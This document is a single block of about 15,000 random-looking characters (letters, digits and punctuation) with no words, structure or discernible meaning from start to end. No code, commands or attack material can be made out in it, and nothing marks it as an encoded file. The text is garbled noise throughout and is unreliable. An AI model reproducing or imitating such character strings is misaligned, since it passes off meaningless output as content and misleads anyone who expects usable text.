+kh_fOekU~UiRVrf@-Y2Urq^5IzhzT2INNJ2-++IUQr(u@oRNQR;IR(Ey6LiF{2N5UA~Ih]WSCuwODCFRDS;^1Dkk6Ah@XL{rqSV+ELTi1]BqTOLe~z]5~o::&L~6T]B-DuBT|xJypxr/{rDDTf;kBo90BW++u&TnxCBUE)%ArCY~BF%VN~r@V~|ARIITBBr5N}]qRrFBW;r|&SI5d~||x{IJp2KIroDA{OEI]0Y-KVxW2Lnwff@N7^Kz]YLpCzuF:@pI{p(LDSIrFOp6C(FIs@F|UODTz0I6F(B6p0Xp;D1R+(0C5WDI({Yp(RpuSor((y;RQ_E(trpu@yrrLoDTULr_xkiVRKsh}F|5UqrT(:S4zuD6CID6eDI4USD@4}0|}0Uue:h(:{_((0R6oI6-2R_^C@pCC{hfzY}peVu(KSIC~{+C5A6u]If&SnW~5yzXuzY%nExY%IJ5AtFRRD%@Y;+CN9OXN;W59/%qy:)TJr)-kk)efy:7_KK%)@76%{q@tnSC;)rWiqxA_@9w]oEk]xhIds;wCO0kE7wuN7oy]|D]RkCY(^y+^rD^yES~9_CrO4Kyd)N4f_wwJ4{Ld%;fCW)i_swVf;)NF;OeWIJWK9~uKWYp6d:Eo6JB55UE^SUW-&u|;OAh0iWD-p5ke%CuS4rQr-IWu@Wu_I~-:9tuokkxVKf6CiJEz)YJxiiEJ|ysVSdEx5+zDi+&VixL_huFSsIIeyFk}t]Wr9y4{]1opuuE6_rx){f7)L40ir&ErBSxdFOE+:rdq~ARxrVLw:|1SVnz+VO~t_uULJ7;KLpSxr(Eeprx2Y1AVo/@x_ppk+0isk2@ok:u_IEVuurRO+A9i^IEk]xhO^Er~sn;pt+RhN4hNOS;w1nDIuX2~+(7QNk4f|(+rzD9@sA~nIRI-6y]^x6xAdLVkUV^JUWhI9Y2CxpBK;x;V++Q|npEyk;;urrDd_-xdruq|o|5DkVC6ek~Si--rzxD:DU+]u~h6uJB]0wryxkuDhOwF/zk6rXJ7xryB--{nr0pn%%;^pr00xxzr]rSDW{CyzEFpNeBfzeNEs7s))J~}@}Ck|2||UBdYYzz2S|EpA|rC;qiUxBxyNff~uU{{4@Yk49CIxWWxksCOCSJS}4Yi|0|@NI;f~WoTI-}++C7hrCp{YA7Qww2I{FU~ii6kF}N+iz-0BB2|dKdk9fCJnQfB2FqwSw6X;LyWzSid-IxN4f;hAO}Q}Irk]C4o6Qqh6SB}@A@V))Ad9x&IpdWLQCLhSWI(T(YpW)5k]6NF_9&uOWC4WDryVC94Nd]hJ+oprJWnk66xyy]OdJNoD4Cu^EwJSTS^22kKTdUhqpSwkz)Vx;6:JF+|Tx4rXXzh:hh6ODL565twdr~xD:u:C5)&:;W_ORondd6^6ECEC6TR-UJ^XqJ&oxhrq@pO~xIFS-Yr)INpdDwk@pqwxzyE{Byzryi1|wE17IL_]NIVS2CO}}}~)t)Uzuz6SSESz:|O}JL;SrWEr162/Urpp0h16:C/%zz--VKu5;45:;FpLrY1EOokkuhxoJoBVJqTq6&9{_;{&N}_oUDEdpFITrEnikzikN:)-wDf69]qpTDuW_Vw(W4:h{Wq;WLIEO67VOB7iw}+F~n}teKTxrI@:OyzAr9O|wD9uKIFkkiOS-Ir~z_IJIIWtCIk]h~E@@di~nDB}B|4u-IuqiArBWBW~~)zuoIFN4:NTpiLN/B4;YD+Dhuq%ikRhriTQx{xAfLO0{{R}4q|2xT{)NnIkXILrk^uIw})Fx-kzBLYd@Jkzt}xJrU1U|iOBF-nkyIJASLOBJCpOu0:Jr~0p5]iOi]AxB}S:A&J:R4J-FIn-/nV_EDnIhu}LfdLWX;LCD]W&~21qzRi-p}CwBF-I2A&EUh]~VY-piEWd-JuFfYLh@WW6FTxT5&kQrryVi~fko_]w9&rS&SRrII|;((yW&yWS%u5]9YDIrV;E-IIpkyU;w5xN;pWy-wFnIxX-WhinEr-J6Aht&4IDyoqNJiOV_RC]LXz9CO@]d]S-DyCYBJiKUxEJwQyrBq:V]nY}w+NUEyR-R^r4OF~uky+-rTWiE02k:rVVSt9U0+~p^(DErr]h{p(N~uy)}eRTd:@+|fdk^UJz7xWs-WyxtC0w9hNDxIJL-nXd5pz9A1T6k@;oiCYkot-/B;(Ku]Cr;rqI|LuNT7{~JEpey-ChhpY0OI)Y%yBo;;k7zO}4ek&C~rsT0W)2f(EqXsr]/rzpx~2IrR9:VWYYAzB;YLhw7%:D945O{IE:7Wpu9+WB~SNS;DdO)nDtBN/XBqkN~rTer}|pEuBIIfE-9pEBfkwu{RORwXz+N9tt0noh6kxW+VIC7]oiJs)poRLFNIx25OxutJKRx0ooOpBWSu{X0)wr/;2e|w0Wr&UyuuKS^O(Uo:h9kFdEI9iBAB{tU+BwT7YY]:xh9pJyAdJzAiO;f)uiWu|hxeqzDqNJSznk@NyzVfBw]{d:fk~Ihw]OdEy(/5u&&|~9e9|ID@EuEIAx~u-i6)p5UhB5VC//&;z}2_krpCTSF]y{I^OhyLAR&fE6]TSr~26-V|uK~WR^7u(dD@x];Q4D&7)dRre_Vy(1uLD^;w2reqOu]K(0+iq+dUSkN;ruI9hurN{rrLB-T(6XBkB9p}St07:oytVLJVVUJkoO0dzVTBCTdN{N5T|5BtFBWLWyx6hqTTIwi/o;rruukrrF/Rrwu~|w)9q|(rWx@EXAAx@-]AwrdTI(kD^2upo-5Sxkz}xyR|&rux)D^sqSWy}J^q6dyfh^N1Q+2AX014DRfOI^0ex]+2Iruh(OIRqroEoQ|;]TWWwE;EiRxXENTC4FsyIpBExkNiuukW6rp7pWzrqE5;EIf0BE/ofi@^B;(rp~&dKfuCnBnC]|NRETk;qnXhry(ADhxW^ptpeOwkUEFuI~{:r9F{nru@Yyoz250{I&LXEWBuwukwD}~x}pyzCL;;n{/pherSi{puBnOpSDYEdE2:Et9%Ei|+@wII{B6CQKLyN%V{};J&sshIKEpzRq/f;Y]zp2fXIpwVSIu4eE~}u^nx^F(o}B&A_&zVe2N-iC{^F7+/A&A]]:LxR(}V]9nor2oyEIUKuh5&iAI@r]:o72%kEIhn6L4615L%1KWiR;YTs|]p~(@2tWFJ1-@F7Y_TzD@kWuopEt9Dt~9;7pxuy6I9x~&;W;+)SEDA]Du%E@-hC9FiyYS7Q5RR;EO6}s^BL^0AtfK05Lk0ep1Lp|xAKpLBBDC2^yB|xJ]W(]BpO_BsS7uAyAJr&uUi_pIpSIpI~EY;r);4htVFRiT((Wu_^&BIruNhfi(F+extSUnFiCAh5yruy}(y6D}5Y_prAodB5OXE(D5k]6d5WNzT7^+qfd)tN)uzy+4khxJ^Erp}|r;psn@Ey^FCruoYdu]i7rp~1(Srf6CyeWnQkEpE)rh~TLpyoLJIWwRW]CidRu9hUfzI7O4ru+hzh@O|{4f|Apup}y2XIt:0yDX2reULwp]SNR6p)_Iqs;(Dr~d^6JeNhuwRYdQpp{qI-2^5xzx/4xu5A-uhkVLI4/uwEd)TpzwQ/Khq~0-JO|q2hkd~0I6^YSp~qYIOr+dtr)AoipEK&V945V0InnQWrQ-Vf4y]z~dKL_yW9oAR|%@+kkYOwe]~4u]iCW5rztBCOWB0p]B0hW54iW@~dI5}wWrY@9LrC5hdDNV{1rh2tqhOCq9tKN&&:WVwxtL4C5V(4NsNUFx4WuVK4Os_5NsYtFs^)IrAor]6o6&Vwh9&6OA{1h6}wr9Bt6CyKWx|T6ApUhEKihE7+pk9tx_xp;C%COrUnrxYiyz-Txt4ipw2-rnkUpzS~_S)ptwxFkx|xJySD+S/T5-|)Jxh(^d]x_q5o5;Fpxt)zrrUur]^IuEiIu/Rq^or/Bp_CypkBkIrOdO@pEDDrL-DdOrIJkz_T^JrVprk_zdY:ii(WBOux_5hrBI;LoEIooE(;zW|ppy~hTIIhB1yIDrRV9DuUI(VK{:|O-oRd_oudBO~:Br~7JII+SD-&O-&|W-W_iJrRVrq{kp~x;W~wkp~h-p~AkOI~VrrS%WzNO+KVBO~1Vrusx|uOXK:WK6LnxJrnVry}I~6o{ptOWD1D{ou)VSI(ESVk(Dp4SCt:_oEy%Ir}(RoB;i}d;prh:UuEVO7^VCDpinEkVoIzO+9rrnRor+sxOUEO0r(fKO~(6hrU1oVoI(2sEO~NKr9/0Rsn{|KLKI]wIOreEW7{EK:]yQSYuAJtV{pfNY:rYI:wTR;9BQL~|wuruC%0rCI}i}Wu||_6XixpxK0JAAO6DQrfV~6YkULB;Fy@yT;6906]-}SA-}pVWCOBEB1u-C;A-_2+&5qW9@W0]:{60dNrL1T@kz:~09ExtUk_@JCWCeqwpsy]fW6rW^(r9/(nnN^EEkOko2Nx;2hrzqVL)FzkILSrt]o)@JxrRJ;W)USuFyS-5]xSyU@r9wrwqXxzi%WXq%EWY;(SFp6WW7_UOfOuCt_-TJVwOL^r]B6S9EzE;FyWrpxdQ%6t^Jxw^RpXJwxrkR_r|Oir-pqyo(DEz(We:56-@FzriF;wxyuEBy{4/E4(yDKph9zrrx2Wh9Wipk;xrkqr~yTt4z:ox-KWC;FTk;St^ti|hJzDLkhxu9S5N]%SheCkr9X:rEX:pw1rrx4wrEQCO]{+rEBnhrTwXr{6ykCqrE:4yO_IrEVrSJBtSx5K~r(zRwSRXzfw~SF+INrNyEWWpxwO0zrrpzw:|Qz6r4;1:BA5]QQWT]uChE~ou]Udh]I~T0&R:x76uE/52Ed/XxQWCRTnpF)6euCFFe|~h0wiTu4:hW4@i9LOSwBWp](~u99dhE%RXOfwz}L:S|r-t}AuNOfIh}oDpuk:iBB)]r&yT+TQ]ANwup0n]zu0DAw4OhritrO}T@JtTABR5/odLDro{dDt(Wi5UuiK/)I~+Lr|Qft;Vu)yk-p&J4I9WIr)NyO)i(qW5R]t)(p7Cp-_Ly_w60hD^I;wpD~@KKu4LIt6YUD|To]{E{DudN|r90on-WrLEDUe:ptOkIrSBIkzrow]2ox:0-Cz1zD-DE}Y4-p4^x1oBuC]5)ne:O6hV5JdpO^y:uCe~Op5IopO@W+VEpIJTQIQJEn;:WE|EN|7)-CYRIpkOo~eKrV1dQU6SCh+f-@L:Iw^F~Ler~COsCyN6IA0/o~;OrVwhD;DDInJdB|Dt5yxKoI{_(4U++_-otK;zn{5_weeVOu105uoSpuKIrrqVWrYOpk;~-rsWWe{d:kr]rWrz+6/0TyRwK;4tWFUwhyfwWC|0E^E]zhiKSztO~JID6pWruyEwp9-TWxy0yd20XeEwX_R~AkA]ziikkWk2IrEBq:{Vd2I+kWE~%;Ex;^w__hUz(SD(%k91F_{LR%B+0_rUt:w_f6ENV^h+4BIY167&+y9%F9ih]6:F]6pq]BAtB(0W-rf@@yE2-dfyiiABEwuNEQu|@h~;p&WO^0@D@LQ%+NYD:x}e^~+&erLWr4BCFSuII&rEi1w(Ntf-T60C6WBpR2+)WeV}9wBFFdAi{4ik2e-+)hufx^r94IEYozkT:tW94KEroyE(x:u-1kBEs^rEuLE)J:r++D1/-W4tAV]}k+UpNwBJx@tpkD~r-5DDSYiD-6pkkhJ@u0i_q+IrnntAz|n|SE|^V&{^xrJyR~n4VkS|N/LxEi~rr5rrE|IrEu|pwDC~-)/LT@hXt-rkAn]kRd-^Dn-|w])wdO6+KhD-&};w;UeJE4Syp/AAKopCupI@]f(^eNSk;5)6^}:LC@deU-f9J&4;nK1LEN-rh5]Lw|1rnDKhhY{yxA+VUAfVQxwV{snoY9KoUB^X99_@zx4J6WN6y(TstBd4KEoJzBpeO4CS+JkTEsKeVDUT%Udr6TkEEBzh]J1hEUKuE(C-Ct/o60FtikYIfz4F)9;NAf+pW/V9CLsE:FWE/0%rt&{OBztK^rt5Vu}WCf|%A:tLR}+LEqI^~AeBqWyINDE}699niq;V4I]u~ABS}0nUzES~TTEBWItd69|&|iy{AoSK]}Ck5-p;}ApiN-qo+&&+WuN-QDB7}A+5@-@AL2~p:uyzor)|+&fQ{r;/wie;o~@r_-4;pxA--pi;Di{uS4rwB4uso2^RWI%yWyKLBr^DiTJW46:%]TRI4^@^OJ|;Wp}ux|99E)}K}CE:-s4UJ^z%6InX0Do~DI+K|h6xDr{NI++DyD_:ouwSouroOrJ6w_ADN~EFhh;JnLk:U_Od@hzN:VOY%Ot}]A%nCCp_%ON|1w2i):;Qz)DE)+zE-X/;W6Qqti:9BTOdfA6q--IzESE-+WEzhxkq;_{(I0|;++INT&9;IW|0FerFeN~w6DKO~}y+uEEDKSr+r:DO~FNwxB;zeY|@&zYz576}wyWI)titCDxNLUd5T16yX({uRJUL0|WJidYDqw|&0yIq&UWC}QJy%uhDxs^]{6YI{1-f9SV6q2)-+WAN;VI2Wfw-1L:XWJ^E+J2UiOheKF~;&IAeiT(|U:6N%hI54(97F6rL|)^BY@&(]qA0|1u0FQWi6SV+-r]iyTEF5Vhi0n+@-0BJ{fi]Yu^@(nYTYSA-0:Er0S]|uVKy4prqfzIq%2W7rey+VsVoOfxoXEEwp^xpOBt/^12n-Si_)VR^UO-rEWUp2ySn2L{U4Biky{_DyX1rA19xyhLVEu9|9wBpqVzKw494N2k|r%oKTKnAUzI)pIsLEKVkOASw;YA}^u1KOi]dK4)L;i/opq]y^5K|;rw@]dCh^5rx-(0|dBR+-~tuxfI|JA+:{qIKU|7px2IoEduBuSW{]AzhxOiu4^RV4^D}SRCrxLBhkzrSRxL(U)~DSR+4]JDpRk&rww40]2w(x&U{]Jw_:+yddw}p]L4rxA)p+0o:~kKX9_&h+F^e@Sz2VK1VEupuIp4hIhhu:1sXk-4hr5IXI_Rr)i{rfEJ5f:/oA&WF}KJB9inruSDTk:Wh|%hd/KsX/E4p@OQUxzF-TznCuK/JKS0sxE0NfoIiLE@&4)r)]sW)x2r2qDttV6^7D~r-6od;zxeiJ-(D^n~e]%roVnVsS2iqu-pL-IFpWUUUS]W5U]XTFEWS/A&T{-5}hn77WA00f&ps2iJF^Q(]tp+YopU;ISfLnx%tY1hfN&:h(upDWIh61hF0Q~L^JJLUi|R2yRknO||kDrwz{w9oxT0WK~4Q:oxq@4+I0(k~~Jzk5:e:znB^NxDyO9o1KIep%DeS^TCO^4(Nty+pI1{7Yz]RORWxX:Wh@OW92wpzsyx2iVs%Ir6pDr^EIrCp}{k5W{t1iwtEWfe_|pNB;kU5UofU/e{;:oEUXprNiF1kp:E}EDEOAwDJe]I_RyE~ddD+p:E;o:TJp0Wtz)D+iF1}7h4_0xw_2;rVph4JC_U2C(W+ozn]B:9xf1Jq:&hJS7zDdX^+wxWB5eopX;{x(JI|^yOu(qI|^LwAt_rU024NfD9FK@Ef/O/SX%w}B_]%A9+Xu|fNQ6Y_QQTD&XteB0CIioCIrQX-se|Io}~;xQXXw1{OERXi1YY]~LYRzQ0;+9_Th4(f;J@B;RspWW_AV7SEI/q0|&0]{Iu@V1@V-%&A-R@kJt1Qd9@tN]A|}BV-s@]o7UrS{:AYfrionor(+k161:p+u&yD|dEz|]N6+S-uYFA&W7e/;o9reNFxnzU67L%6t-z6U7x6JRY^p;{fdfR^]~&@e;_Do@xSu]:-rduxK9u4Kz:pS;;)O99}drndK-zJN7|)D6I-)rOu/%@7D}Ww/Dk6pSro]Ywrk&tD|oDhwuL;r7+DirDO&RT}duWy6Sz+7DRoAz+SIypu9JDoxhrrw|y2w]OTON+ip0LkknIJ-Tr;U-_fzryo:A)F}O-K~W^_(tz64p:BQs)TQ92tT~B49_Jo_]52iDx2zAeJ}uSyrEpqf-tBBUt]pnSVeAE@:d-h)hBkSCpDoewhr1:QKQU}%pX-Ii(9hu}S;ht:(zh2O&JJUf_h}oVF)]]%YBto1n;/9)o0/ok~dXtV2qQiLV;sCJ0K}dqef}z&_J0K@)t~0A1&Ws&:9_JK4}d94LhLW0dxT4]T/Wy(n(:&n}0_n4hRK(6~~oQYe&2}Kf_wOnXf12_1{YXkFD;{%(2^|9XL~tr4W|oz];):]T6DJ)Kn/eX}^Kyeo9Dxx6C77e]Npyzuxr+Oi&})D+z+r@~0SLqp2dp2@]Q%&-C)&%~}-qo1K{Iwi4D]^9h7r7V~dEo{nh|D|p9J]9w;uuk(pYyUOoIRTr6)Kt9eNSWY(yr@~IOnU++9-O;SSCU{po{&x2pRRrDz4krqEErOD;By7DRrSp])4^wtwp-O(UB9VUxSUhd+RuA&WqdJK7%uiEJoF]]wy&|S0UJUUxk]]WSWpoht9zDrTrDkpxq]]-u%-+o~9kppRU{Yhriir|9ErrY&2A-rhEx6x6~r+IzyVSEqxOIwh~wBAW+::LArEBohLuUBrBtB4;J:~uru{IO}uo&CiqLu_xWE9z%{{pY79oqBU4rutExrWo1(po~yy(sEIurDyrNwWh0E0Wr+nCdrIrrEy;yz_W^-AB(6D)pi|]IuW+urXCi-pWrCDA|)pIRuur]rEte(y_@nur|rwt2{t:D+y@-OWAdd+w^htpWEtuRrE@Q:SWpSfQ^]}}1OTNe&hOuUV]CtwCwkCEBN9yL+wroCpru)ykDkVr{DVkX/5iFN;N4rr60opS-Qd:ihVFyQ~uyxweVLQhFFoqBF^@%%}iU((yJqRRR04WVQ9&7EV&fffSU{BeUR0q}Nksp6FFewYUJf_+ohf6C6&O9^Kkr;tr1:R}Q%pr7ossT+T}fppODX6WWq6_%&iIEBfCthTJsoA&(2eY|@Yf0h:6N(;T1Y~%W1+UKYWOT_}@7C9&)(-(BU--4pORo_wE^SSBs@|^i~~@1wU+t)e+r]ep+{-%ByI]pnJIW+s|qrL}L:Ery0^NUuBqJ/r:Ju]&xdSAdfrnRnU1NCNN|N2O_6QVYpV|rp|esdYpwEkrNSB(BrpBJhuNEUI&TAip_-yhVwQ&Az/sOzkrz:]+x:V9069ykohDA4B-R)xYI|wV6xu-y~CS{BRxwBSrEutq6yWihriQipOuuLS-F1NIufxnhVykIphkBUor{1_]yII_zuYDIpr||IVrrKWzfEXEL-kqCuxhWhr4IoIhyTk+(+zzrxtxdrrzooT~iwS-:u;d]-CXCxXrCpC4|KIDB0;NUVSxdwVoC~xA%ouD@DiWN1]xLuVST&Wn5rpTxSzB0TWu()EQxrdFs6xS9opu;BW|W;ozBo+Sy9dqWVk+-N+psexEE9Nk9Wfkq6d9fBpIJyEWrXJE]w2hF&0VJoEh;-SOCJpL]2w:Ek::^hyKy0p^::A5&X]r(oX7/h|V%EY))q+eyndRF)&JKn]4^pIn5isrXdOhy@;~Tx;FDn|OhOInKnC-f2K7^trQJ4hD2ru0xrD{Q%ryY7DYqruTpo&90BUTrEe-nR%BiIn;xUxAhS|2NQEA9fT:;;_Oq_ek(CCCJBhztV:ih]LEh~Ckw9hrNUWIRVDu0WQ2kSSxJ+Jy94&7kdFr}BzErrVt:iqiODJi]0uED1A;Ezr(9wSfiJ|F{w]reEJoEKS;{:-|z|IXWSB41F1sFirNSzK6(yz2urxpLRIzrkozhk:Yy+o4qE]7n9}EXfdAyWpduuxwW:xyd:Equ-Vr_dEOupCzOiI^xtu~}upktr}xuIrx&/&WN~wx@QO:s:TOV0|+uk]i|p96f~x~~oyWd;4yWr;nC]DW:q~heO0IRT_SB:)6k2;FDxwfyzDt&WJBU/0yxFxwudzJspp&]~T1I2OBu:d46F~rUrE{EDI4xd0riFtExNKI:rxXRurIOB(VkQX-Opus)-@/OSEd2OIuyKBW@K|+ziY1qS&4R2O)ooor^fXEr9|OzroK5rdziqI~:A^n+f5]W4V:]rXq5)rLI6AD&JzhUXYKEkfXIp]i(~OF~KE4Y5SYo1s0^O)o||BkA;hnqhYT-0Jo2hdh52;LnJ4C-):CURp2N_n~22s&h@|C_(IU0W%S{1n~2et~6;2Ow|wD5;/0Ep7i:W2oK)C%Id+kyToE]4^TLOsYz^0uxu@rp]:x6+BpYt/zx_OhVQdW}D9u/)hdEyN{Cwyy6uBJtK427xERnzhVizz5w0YAYxOr+^V:(/:ux^A-5uw2J-]|dJz~]UOuIwz]V9{h@ILLsd}EW-0p@qtCA%(dk7t;iu6enh4Dxrdqip;Nrw55)CrDDrdn0DU-w}W-IpuO^A:IB6RudBd@-upWzO%CE0rJ6tt&zA2hxE6rr|LuOzwo2u0-1kyNi:L--{{~Y7Y;rE+/xruDyOq^sQS-rdsLWyyp6kkdFhhhAW6Dw5fBOwBF_r2&R)uY];x~@9ir;2Fxxn1Q}+Y_@)y/%7QWI240nrxDhpVD:-TR{^-WL|:kWkyD4p]p}4)R:sKWJ:iWk0zk9k|i|n9wA0N@V-A+qKYFkU5iwp@VXE5(9QBBN&fxuw22;@k57o(f4Yk4t}BW}V(L@VEWD9^;x{^FUWFR@s:B@U-_LDfe-6{dxCW%p(~pn4}q-foT~f2rpNUo2FhJ1Nky-;RC6Io^O(_y9}+{J/^T(Q/De@uY}|I|}_&Wz@EW{FSz]xzKeoKt-k4Wdi1SiDDryLsOE9}(k6~eYhyO4:(%BEV(E-UThwC/+Dp+;YY(4w{Q0DwCxyyuNJx|xfSpu(_6pD1irk)^UWr_{yR+@i+u]NhU;p0^zAy;s/BxEty&i4erz^enk%:7]xhx4LJok]7;^5BXu7]OTp22dLC7fBE-^fI5@IBJ7K}z6xp55(^QTUE-rpq(6]zDhrpsThLp&+pO;0]LukxSh/uSyID5iz@+NXJ1kNQ06rx-6fxoQDLI&yxW-|]X)L^&sh]57OO5&_SIOT0E&wfB5^SpxJn&KTh]4zAi}fRksz~Iy~Y]4W~B|UQ}KW]rx]hxoWpxo9xk@nF2n&h]D40}_xWryTEWxSN-9%SwN7Bks:yCN/frVihu7~L~Y5WizK0iEQ0D|VO^O5_9nL{&]](TDDLEJ}EDws{k46N0|Xq&o-KrpDWr(QOWWBBEe6Ww(4u01p/KE}(:r;d6r9-zp@]i-@4/]y@r]0}rikd{hh0XE(_w~0IRYkE^f+_OEd|YN@eIuYKOEUpsEEEKrWEVu}/6Eo%:E6/rEt&CfeS+yo%YIo;TdWSy;W%)E])r(-zVyYDB]yi%-fD/Iff}fs|VUsYDYzfFfS:Jy;1@r;N~W7A2r9UDruEwrxBTuiiwW{Sk(SFDp{CA(SDKrzuOre]irq74rin{Nn&N+r5~(wWyE^:xf1JI(TnNN|6QW~hddy5nfn)f+27~UBD6rkrxry9]r91LyOq6-]e|uY^{-uRy(Q-2B2-1rI0CNx4w(:}5rrCFrr%_UYzLu]oAruLfrD+huFo]fw_7{ru{&px:nr~rXIre4OxqrIr{&DApqr)^Th7::qthi-tLRprE+pEih~~5AqV4yCNy+q~e7Iyrspp-:}t4eSSp}D~KqA&rFp(eU]~EVwt/_6&T(&)Nq9~eq6iq6E~VDSisT0Vznr(k6ru:nrVXYp~hiDyEp|iR&JxyTp&&qhukOp((iEhK6hhn0Ir2p]ST_-py:]t{{^Sw;wu5XD;iEDt7B^~uNW)hRop;~@~wsrw6-sy4wrwF/0fqsCk}oO(V2CNLnS-~-k9(~uhsy-hOsUhL|u|]Onf]:nq&fOh%_Dk^n9Ns1uh%N}kxD^;i0@|}_pWqX&9/}u-45r6ryTfp(i6Ut/zw2QB-qSLr10Lw20BE2VAuRtu^WyUp~BhpY6iWOA~I-XBx+%AnO9yCFs(r(Ior0eWkUC+6i~RshSFp@eQ4L9{rue(xJ^r6)kTxBDhiBiWANCru+AIif:W6hDOp]UWWs7Ls:L~})D:]|YoT)4{T-yBr7xrrrrpr6WorERS9^;0CQiDrk-B|Y|I6qiW9u&y~ddEO%S~O%CIp0tBnEE(Wr4SDLAW+]z6EOuS9@JurIRFrrBSxoYkqfw{rOtrs0NpWQ:}E-WOE-:(rQOyrrRRWE)IR2eqC;A0IWB_AOJoUiJJAptorO1(d|nUA_9n9]e:i{R^90^(Eft^pr)Yi{opKBW/}x|~dii1O(4CWBRQsuxkT;C10BF+sIe+UJkwiuE}IuR)x;U&NS)J1kwW&uQ%(+R5-Akd1ixK5(D|AreeYuz6BALdkS_90(ut-rkL:k&r(x&7^SYXIk-XYk]0-Ifhfqhhs^k&R;k0diACI^k~U((&R;9IX(fqO^:]]f6&nSY2JS+K:IWqOuCQwkdQKEw%iEoh7ysQdidx|WpC5hCN5+Cehddu&x5^BrkQEre7-k)_f^+URy(RukF&(NS]|VzD}qsRBqq72fe52S9;QWW}k^t-)UoUS-S@WSSS)(e6Ru:/^;y(1UxV;W{9yky:-YY16S&W]Nr7RW^yfrNs)r%UxVpRe{-YQ%C~9wiEqiDuLWpwDTpuwkDe}%]A-06unpR9q7IArTd+^NhCy^9AhyKz:|pxOqKEF/V~LTpu(o2O{A}~IF|wEN4~BW0~r^IhrD~yRQ9ru7U~XJ}iC&ErDVs~CiDrr_I&^^Ey0e)V679]^:dVq)W]_:V~fr@V0WBSDXo&h5w(Akt7OoppydxEX^oJ^%J)TunIDkpd@Y1S%~Vt_di~(qqOpkIx2hRhJsz-96WiU0DNu:|(FITO{~}(kT~x:^Dqx@zEL;}~h_4rkS5~Wk:pXoDy4zIBNQB9pRk;q}o|kz-9Nhh^Wf+9f&E^kD-:JYKN^p-h4f-hK^:::rwf-zuW-)/-IqsOrp|Swh-qKX}S-p:BOpK-r20~9-nQOpzEp]qF@yN(:F)0r^@6~5;VS^1_U_niBqk-+Ro{rt]zV|U6pfSL9foRDVDyxef:S%CyrJq0rp9rkd{Yk)^dC4J;:K%:rn5O62W^xArWx&-{sJOS6U4opkuI6qRB6^AWhW1FxY++^Y)D6fFLq~zftrdIr&T-rkWSry(SrhCS9^uB:uiOrKhorwxN}BtdC]CO~r4(]-7d@:RWxJdBr4|Op++;xsIqO~dWxs7hqXn^xKERBf_fEfxRreBrt~5:5NNTW+L0I~/Lye@]-9}]OE~KW]hK{y|:k/~QJy0EtV:RApX79+;TS7X/0VV:IIrh-I4KWW_;4qw;Qqk&Kryh&I__J)E;F^I4}drN~is9/x^esYw:yL;V2EiI0h_6UAT%|-4|YxrT-A%DFUX+UFUUdIdJr~Tr)rtxrUy^C6Fp&^n2E:k4&]0szi-(X6J)x6:)ey@J2_U:WL)97WnY9N6h+E+nhx1-q(7FnJ}6Ah~5UTW:^S+E{x1%J~CUW7t5TS7RzF@^oyTY0EeoYkLU@;:+S;UtoruTeDxqWru&twy}@_(Q@kzs7LsCzyCfExtiJz%}N^t~h+nSAf^XU;tu1re5|rrw9Eqw{Eq-4WEESDQ;4AWs@NKqyzXV&r^4-te}Ch|ufL^1ASJw+rWie{pw0RBzWWDOuA(uA&Du+prW2uyIW+@+@e]zI-he~Q50dzxAJ;p(&EqFSq-xf&x~T}Itwzzi^fS&R}CF^QtzQziRCJ)O_+9rEr(r4_LVSetR:0}Fw_n~i6~L4C4&p7&SEyt7^):EQfxFWq1(CUQFIIp}rR4yrnCtqkfVA+dpi()u]KRy~F4ws@d}~R2r6(S0^K::VnCy:Xuk2}hJD~rq0_o~__&(6FJVS@~C%Q9r0AC(tpq)Wn1~z(uFwBS(4(&9FWK5Vo|9VXorVwO|NxhuLOuhSr2hnpy:J9N@W0n@dA1::pzkK^5:6(^fdd{u&LCfX|~fV6sTXEr;eeBfIY6^^)/]KTeo46Kerk1_1F:AnXTWr%dz94Yyd@z:&eiYh0X0r7Wsr4y1yTByt0XE+RBJO:q_f:xfD-C(rzih}t-@-Xfwy1Y7+sC_p/;OkUfpLnrO9F2(6d6+sOkxTYAU622pT7fL9:++:xtDq;T~sJ7N~(u&|{yBxpi/+s%IQ{(Er:h{r|:Dk^{]}UsBq;CQ6S&tdEizhrRfx4;AKWJ|rrAWE|+J(to~5yNBKW2iTnCTDR7{9tnJ^LDxLBdy0NNSIFwewNzYt&JJ0UQ&u]KFz76AQf)7~WuBk/A-p-N(T{nT0fy;E~x%fAYhr)+Q2}xe)I&%BJwVQYJqrJ&oyfWLRB(AT0O/1kE+eS]yxr+2y_JJBL}7fEw-iq5rS26fB^|Up5&yJ~]W@n7VAiq9zeSBUhIuVY]r~rxN4()0d:)@A9-SF}4CwsUIF7-OI_KqusU6x}Nf96:L9k9^B}R_I9^)(YKhUE+2nszX:O7t/-s&-7d60Ct:D0nXoXt;:)tSd;1FoO9T^5)_N@{_}0(Xf}NkWru4k4(TV4(&Erkkkus:Ly]E1&z;q-1^Tx_FfpSs4Tfnk:fRdoN|/r{AB+%u;DLUDW^nu}OLh(%7r-Ou_I~9FEN;/r9r5RwLtfOJ@fJoSy/Q7;79^r^oJ1Ix&suOfr+KwrJ-9ArnQyLx9nVL)tp:eW+xsreD7Qp7hX;yu&p)uipDLN]L4B0&u4%)~/:]u6d&uR-RV}S_xF;04NC_9QtTk]1pq:RDLh]t:Kphw4N)Ftst:i}~pU-Jd0qS]7L_xWNroWDNw7Y]S5YEDF7I@CrrA(pr4xppVR{oY4kphq-wABD}JTy99~WNA1Ur1kk7(y^d/DkOLek~sdU}K^]&;%2Vh)nopEpw^5IQ]eX}4f2utt~By%dQ+xN@uA@@y_RhJWn|U~nKzrdN^TO999onU^+kJqU(d9{qUSSfUpRTK^{W+q_9nL%|1T:6+oYK:N_fd1U_1_19{d55;Tp@Qtz^@:||y6~4y2yu(4(4x%rKR6Df0sVKQT16C5/DWO:NpCCznsq_2Ckp1oOA(ow{;TXAo}@qO0w-uBQ~&JXLOs@KI9)&Os7CL/)sC}5L:QN+|n}0u+6prh~]I|YX_sz&DV-hpS;LrnDsk^QF}e)7^h2+-/KC6Lywp7Vyr2]yrSR}eruSrLd/f+_N]Dk&TD^k@4@wQAi:qhS72WrI(;Ex2/%AxrWDxDrC-t%kp~OB+xxeDO0xEuL%]xk:Drf]R~B-dW6rIO&x|~EKyiyuoo|zdhWSWwk|uOTk}+o^rFrp9LE7eoS-zzh6U{E&}KLROEw]-AxxnJWK;6SRWXzw29oS]V52rQTCu6~pDKf;2)5Tzo5VDQN6oBi6i)DFKuF/{Ekz^pLou6rJyik/hz0(EVurFiWfrerBe(E~Oxu]%X}BufU2~kR&o}{%;:}K@d_2|f416OV2U5~JYVOB&NdfV5V2qFs~|}@sVR@U{_V2)@_~T7fKshsrF1J6&r92~DoTk|+S:W+4Akpykf;h/|O}9&OL9|Q;O5F4JFeYenf/ep+E(dCLk~_Ts